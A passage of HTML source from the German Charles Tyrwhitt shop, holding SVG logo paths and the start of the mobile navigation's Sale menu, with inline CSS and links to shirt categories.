<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/de/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf8c02c45/images/icons-large/cross.svg" />
<span class="d-block blue1">Schlie&szlig;en</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3435979585 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3435979585 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3435979585 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3435979585 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Sale"
href="https://www.charlestyrwhitt.com/de/sale/"
class="navigationItem-3435979585 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
red1
mps-red1
mls-red1
ls-red1">
Sale
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Sale Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Sale
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2596988451 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2596988451 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2596988451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2596988451 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/"
       class="navigationLink-2596988451 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Anzeigen Sale
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8760686323 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8760686323 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8760686323 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8760686323 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8760686323) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8760686323 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Hemden Shoppen
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6841603397 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6841603397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6841603397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6841603397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-6841603397 
       capitalize bold d-block mps-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemden Shoppen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7649107711 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7649107711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7649107711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7649107711 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/businesshemden/"
       class="navigationLink-7649107711 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Businesshemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5409131670 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5409131670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5409131670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5409131670 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/?prefn1=shirtStyle&amp;prefv1=Business-Casual Hemden"
       class="navigationLink-5409131670 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business-casual Hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6928028316 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6928028316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6928028316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6928028316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/freizeithemden/"
       class="navigationLink-6928028316 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Freizeithemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2588057532 {
        font-size: 16px;
        font-weight: 400;
